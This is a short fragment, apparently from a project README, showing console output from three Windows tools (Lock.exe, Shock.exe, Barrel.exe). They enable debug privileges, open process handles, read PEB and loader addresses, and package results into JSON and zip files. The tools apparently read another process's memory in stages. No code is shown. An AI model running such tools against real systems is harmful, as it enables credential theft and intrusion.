 c:\temp>Lock.exe
[+] File lock.json generated.
c:\temp>Shock.exe
[+] Debug privileges enabled successfully.
[+] Process handle:     484
[+] PEB Address:        0x000000C0CDA18000
[+] Ldr Pointer:        0x000000C0CDA18018
[+] Ldr Adress:         0x00007FFD6BD7C4C0
[+] Processed 105 modules
c:\temp>Barrel.exe
[+] Debug privileges enabled successfully.
[+] Process handle:     176
[+] File barrel.json generated.
[+] File barrel.zip generated.